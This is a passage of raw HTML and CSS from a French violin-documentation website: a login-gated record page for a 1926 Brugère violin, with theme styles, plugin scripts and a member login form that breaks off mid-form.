!important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 640px) and (max-width: 1099px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1100px) and (max-width: 1100px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1101px){.container,#container{max-width:1100px;}.cd-primary-nav-trigger,#mainNavUl{display:none;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.hgr_product_images{width:960px;height:800px;float:left;}.hgr_product_summary{width:700px;height:800px;float:right;}.hgr_main_image{float:left;width:600px;}.hgr_main_image.has_thumbnails{width:480px;}.hgr_product_thumbnails{width:100px;margin-right:20px;max-height:800px;float:left;overflow:hidden;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}
.vc_custom_1515591004877{padding-top: 10px !important;padding-bottom: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1515591015305{padding-top: 0px !important;padding-bottom: 90px !important;background-color: #ffffff !important;}.vc_custom_1496655629721{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 50px !important;padding-bottom: 0px !important;background-color: #f8f8f8 !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1711227583184{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1496655780263{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 100px !important;padding-bottom: 100px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1519306053850{margin-top: 30px !important;}.vc_custom_1491383157660{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1643131357818{margin-top: -20px !important;}.vc_custom_1519312621917{padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658098530{padding-top: 30px !important;}.vc_custom_1511368432412{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1511368050050{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658164922{padding-top: 70px !important;}.vc_custom_1711228090192{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1711227057820{margin-bottom: 0px !important;background-image: url(https://violindocs.com/wp-content/uploads/2024/03/hp2.jpg?id=30446) !important;}.vc_custom_1711226495508{padding-top: 50px !important;}.vc_custom_1711228041590{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1490885814504{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1519308422736{padding-top: 24px !important;background-color: #f8f8f8 !important;}.vc_custom_1491384913558{margin-top: -25px !important;border-top-width: 1px !important;border-top-color: rgba(0,0,0,0.05) !important;border-top-style: solid !important;}.vc_custom_1496241851686{padding-top: 100px !important;padding-bottom: 100px !important;background: #1c46f2 url(https://source.unsplash.com/user/bueaka/likes/1920x1280?id=) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1496233183889{padding-top: 15px !important;}.vc_custom_1513180753412{margin-bottom: 50px !important;}

		.wpb_btn-success, #itemcontainer-controller {
			background-color: #c3953b!important;
		}
		.hoveredIcon {
			color:#c3953b&gt;!important;
		}
		
		.topborder h3 a {
			border-top: 1px solid #c3953b;
		}
		ul.nav a.active {
			color: #c3953b !important;
		}
		.testimonial_text{
			margin-bottom:60px;
		}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /></noscript><script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/login.js?ver=1.12.6" id="mepr-login-js-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/modernizr.custom.js?ver=6.8.3" id="stash_modernizr_custom-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/classie.js?ver=6.8.3" id="hgr-vc-classie-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_fixed.js?ver=6.8.3" id="hgr-vc-morphbtn-fixed-js-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_inflow.js?ver=6.8.3" id="hgr-vc-morphbtn-inflow-js-js"></script>
<link rel="https://api.w.org/" href="https://violindocs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://violindocs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://violindocs.com/violon/2895/" />
<link rel='shortlink' href='https://violindocs.com/?p=2895' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fviolon%2F2895%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fviolon%2F2895%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://violindocs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<meta name="msapplication-TileImage" content="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<style id="redux_options-dynamic-css" title="dynamic-css" class="redux-options-output">.container_xs{width:300px;}.container_s{width:440px;}.container_m{width:600px;}.container_l{width:720px;}.container_xl{width:920px;}.container_xxl{width:920px;}.container_over_xxl{width:1100px;}body, #hgr_sections{background:#ffffff;}.theme_dominant_color{color:#c3953b;}.dark-scheme, .dark-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .dark-scheme{color:#dcdff2;}.dark-scheme h1, .dark-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .dark-scheme h1{color:#ffffff;}.dark-scheme h2, .dark-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .dark-scheme h2{color:#ffffff;}.dark-scheme h3, .dark-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .dark-scheme h3{color:#dcdff2;}.dark-scheme h4, .dark-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .dark-scheme h4{color:#ffffff;}.dark-scheme h5, .dark-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .dark-scheme h5{color:#ffffff;}.dark-scheme h6, .dark-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .dark-scheme h6{color:#ffffff;}.dark-scheme a, .dark-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .dark-scheme a, .minimal_footer.dark-scheme a{color:#dcdff2;}.dark-scheme a:hover, .dark-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .dark-scheme a:hover, .minimal_footer.dark-scheme a:hover{color:#ffffff;}.light-scheme, .light-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .light-scheme{color:#4b555f;}.light-scheme h1, .light-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .light-scheme h1{color:#292929;}.light-scheme h2, .light-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .light-scheme h2{color:#292929;}.light-scheme h3, .light-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .light-scheme h3{color:#292929;}.light-scheme h4, .light-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .light-scheme h4{color:#292929;}.light-scheme h5, .light-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .light-scheme h5{color:#a3732e;}.light-scheme h6, .light-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .light-scheme h6{color:#292929;}.light-scheme a, .light-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .light-scheme a, .minimal_footer.light-scheme a{color:#c3953b;}.light-scheme a:hover, .light-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .light-scheme a:hover, .minimal_footer.light-scheme a:hover{color:#a3732e;}body, .megamenu, .single-hgr_portfolio{font-family:Montserrat;line-height:28px;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}h1, .megamenu h1, .single-hgr_portfolio h1{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:50px;letter-spacing:-1px;font-weight:400;font-style:normal;font-size:43px;}h2, .megamenu h2, .single-hgr_portfolio h2{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:48px;letter-spacing:0px;font-weight:normal;font-style:normal;font-size:36px;}h3, .megamenu h3, .single-hgr_portfolio h3{font-family:Montserrat;line-height:36px;letter-spacing:0px;font-weight:300;font-style:normal;font-size:24px;}h4, .megamenu h4, .single-hgr_portfolio h4{font-family:Montserrat;text-transform:capitalize;line-height:30px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:18px;}h5, .megamenu h5, .single-hgr_portfolio h5{font-family:Montserrat;text-transform:uppercase;line-height:18px;letter-spacing:2px;font-weight:700;font-style:normal;font-size:12px;}h6, .megamenu h6, .single-hgr_portfolio h6{font-family:Montserrat;text-transform:none;line-height:18px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:12px;}.page_title_container h1{font-family:'Times New Roman', Times,serif;text-align:center;text-transform:uppercase;line-height:72px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#ffffff;font-size:60px;}#hgr_top_navbar_container, #hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu > li > a{font-family:Montserrat;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:600;font-style:normal;font-size:15px;}#hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu>li>a, a.mobileFsSearch, .blog a.mobileFsSearch, a.cd-primary-nav-trigger, .blog a.cd-primary-nav-trigger, a.hgr_minicart, a.hgr_minicart .icon{color:#ffffff;}#hgr_top_navbar_container #main_navbar>li>a:hover, #hgr_top_navbar_container #main_navbar_left>li>a:hover, .dropdown-menu>li>a:hover, a.mobileFsSearch:hover, .blog a.mobileFsSearch:hover, a.cd-primary-nav-trigger:hover, .blog a.cd-primary-nav-trigger:hover, a.hgr_minicart:hover, a.hgr_minicart .icon:hover{color:#dcdff2;}.hgr_identity{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.main_navbar_container, .left_menu_container{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}#hgr_top_navbar_container, #main_navbar .dropdown-menu, #main_navbar_left .dropdown-menu, #mainNavUlLeft .dropdown-menu, #mainNavUlRight .dropdown-menu{background:#c3953b;}#hgr_top_navbar_container{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#hgr_top_navbar_container{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;}#hgr_fixed_menu .fixed_menu_top_bar{font-family:Roboto;line-height:36px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#hgr_fixed_menu .fixed_menu_top_bar a{color:#2be2ff;}#hgr_fixed_menu .fixed_menu_top_bar a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_top_bar{background:#2a2a2a;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side, #hgr_fixed_menu .fixed_menu_middle_bar_right_side{font-family:Roboto;line-height:18px;font-weight:400;font-style:normal;color:#2a2a2a;font-size:14px;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a{color:#000000;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a:hover{color:#dd9933;}#hgr_fixed_menu .fixed_menu_middle_bar{background:#ffffff;}#hgr_fixed_menu .fixed_menu_middle_bar{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}#hgr_fixed_menu .fixed_menu_bottom_bar, #hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu > li > a{font-family:Roboto;line-height:60px;font-weight:500;font-style:normal;font-size:14px;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a{color:#2a2a2a;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a:hover, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_bottom_bar, #fixed_navbar .dropdown-menu{background:#2be2ff;}#hgr_fixed_menu .fixed_menu_bottom_bar{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.cd-primary-nav a,  #mainNavUl .dropdown-menu.multi-level li a{font-family:Montserrat;text-align:left;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:500;font-style:normal;font-size:14px;}.cd-primary-nav a, #mainNavUl .dropdown-menu.multi-level li a, a.mobilemenuopen{color:#292929;}.cd-primary-nav a:hover, #mainNavUl .dropdown-menu.multi-level li a:hover, a.mobilemenuopen:hover{color:#1c46f2;}.cd-primary-nav{background:#ffffff;}.wpcf7 p{font-family:Montserrat;text-align:left;text-transform:none;line-height:18px;font-weight:400;font-style:normal;color:#4b555f;font-size:12px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{font-family:Montserrat;line-height:18px;font-weight:500;font-style:normal;color:#4b555f;font-size:13px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{background:#ffffff;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea, .wpcf7 input[type=submit]{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{border-top:0px solid #e9ecef;border-bottom:1px solid #e9ecef;border-left:0px solid #e9ecef;border-right:0px solid #e9ecef;}.wpcf7 input[type=submit]{height:48px;}.wpcf7 input[type=submit]{background:#dd9933;}.wpcf7 input[type=submit]:hover{background:#000000;}.wpcf7 input[type=submit]{color:#ffffff;}.wpcf7 input[type=submit]:hover{color:#ffffff;}body.blog, body.single-post{font-family:Montserrat;line-height:28px;font-weight:400;font-style:normal;color:#4b555f;font-size:15px;}.blog h1, body.single-post h1{font-family:Montserrat;line-height:48px;font-weight:500;font-style:normal;color:#292929;font-size:36px;}.blog h2, body.single-post h2{font-family:Montserrat;line-height:42px;font-weight:500;font-style:normal;color:#292929;font-size:30px;}.blog h3, body.single-post h3{font-family:Montserrat;line-height:36px;font-weight:400;font-style:normal;color:#292929;font-size:24px;}.blog h4, body.single-post h4{font-family:Montserrat;line-height:30px;font-weight:600;font-style:normal;color:#292929;font-size:18px;}.blog h5, body.single-post h5{font-family:Montserrat;line-height:24px;font-weight:400;font-style:normal;color:#292929;font-size:14px;}.blog h6, body.single-post h6{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#292929;font-size:12px;}.blog a, .megamenu a{color:#292929;}.blog a:hover, .megamenu a:hover{color:#1c46f2;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular violon-template-default single single-violon postid-2895 wp-theme-stash wp-child-theme-stash-child  notMobile   isDesktop  wpb-js-composer js-comp-ver-5.4.4 vc_responsive" >


<!--Website Boxed START-->
<div id="website_boxed">


<!-- Fixed Header -->


<div id="hgr_top_navbar_container" class="hgr_fixed_header hgr_navbar ">
	 <div class="container">     
    <div class="hgr_identity">
    	<a href="https://violindocs.com/" title="Violin Docs">
    					<img src="https://violindocs.com/wp-content/uploads/2018/01/violin-docs-final-white-logo.png" width="150" height="36.5" alt="Violin Docs" class="logo" />
			    	</a>
    </div>
    
    <div id="hgr_top_navbar_extras">
    	
		        
         
        <a class="cd-primary-nav-trigger" href="#0"><i class="icon fa fa-bars"></i></a>  
    </div>
    
	<div id="main_navbar_container" class="main_navbar_container"><ul id="main_navbar" class="main_navbar"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_74349"></div></li></ul></div>    
    <nav class="menu-main-menu-container"><ul id="mainNavUl" class="cd-primary-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_40056"></div></li></ul></nav>    
     </div> <!--.container--> </div> <!-- #hgr_top_navbar_container -->

<div id="megamenus_wrapper">
	
<div class="clearfix"></div>
</div>
    
  

<!--/ header --> 

<div class="header_spacer"></div>



<!-- Sections Start -->
<div id="hgr_sections">
 

  <div id="2895" class="row standAlonePage">
  
    <div class="page_title_container" style="  background-image:url(&#039;https://violindocs.com/wp-content/themes/stash/highgrade/images/about-us-page-title.jpg&#039;); background-size: cover;">
        <div class="container">
           
        </div>
    </div>
	<div class="vc_col-md-12" >
		<div class="container">
		<div class="row">

			<div class="vc_col-sm-12">
								 <h1  ><span class="notranslate">Brugère Charles-Georges </span>- <span class="notranslate">1926     numéro    262     étiquette     et     marque   au   fer   </span> - Paris</h1>

									<p>Afin d'accéder au contenu de la fiche de cet instrument, vous devez vous créer un compte  <a href="https://violindocs.com/nos-offres/">sur cette page.</a></p>

					Sinon connectez-vous :
					
<div class="mp_wrapper mp_login_form">
                  <!-- mp-login-form-start -->     <form name="mepr_loginform" id="mepr_loginform" class="mepr-form" action="https://violindocs.com/connexion/" method="post">
            <div class="mp-form-row mepr_username">
        <div class="mp-form-label">
                              <label for="user_login">Nom d'utilisateur ou adresse de messagerie.</label>
        </div>
        <input type="text" name="log" id="user_login" value="" />
      </div>
      <div class="mp-form-row mepr_password">
        <div class="mp-form-label">
          <label for="user_pass">Mot de passe</label>
          <div class="mp-hide-pw">
            <input type="password" name="pwd" id="user_pass" value="" />
            <button type="button" class="button mp-hide-pw hide-if-no-js" data-toggle="0" aria-label="Afficher le mot de passe">
              <span class="dashicons dashicons-visibility" aria-hidden="true"></span>
            </button>
          </div>
        </div>
      </div>
            <div>
        <label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label>
      </div>
      <div class="mp-spacer">&nbsp;</div>
      <div class="submit">
